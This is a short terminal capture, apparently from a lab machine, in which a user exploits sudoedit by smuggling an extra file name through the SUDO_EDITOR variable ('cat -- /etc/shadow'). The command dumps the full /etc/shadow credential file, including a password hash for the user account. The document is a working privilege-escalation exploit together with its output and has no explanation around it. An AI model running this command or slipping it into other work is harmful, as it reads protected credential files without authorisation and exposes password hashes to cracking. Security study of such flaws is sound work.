 xiaonannan@engine-1:/etc$ SUDO_EDITOR='cat -- /etc/shadow' sudoedit /etc/GAMELAB
root:*:18900:0:99999:7:::
daemon:*:18900:0:99999:7:::
bin:*:18900:0:99999:7:::
sys:*:18900:0:99999:7:::
sync:*:18900:0:99999:7:::
games:*:18900:0:99999:7:::
man:*:18900:0:99999:7:::
lp:*:18900:0:99999:7:::
mail:*:18900:0:99999:7:::
news:*:18900:0:99999:7:::
uucp:*:18900:0:99999:7:::
proxy:*:18900:0:99999:7:::
www-data:*:18900:0:99999:7:::
backup:*:18900:0:99999:7:::
list:*:18900:0:99999:7:::
irc:*:18900:0:99999:7:::
gnats:*:18900:0:99999:7:::
nobody:*:18900:0:99999:7:::
_apt:*:18900:0:99999:7:::
xiaonannan:$6$fYYI9Y3u$39X.hajdOwrgvGdHGfa6Plz6zk/waB6vGu26ylUmIwq3/iiRgFK3Fepc4GJhKWSXBDM176wlVbsM39IfV/Xzu/:19490:0:99999:7:::
sudoedit: /etc/shadow unchanged
sudoedit: -- unchanged
sudoedit: /etc/GAMELAB unchanged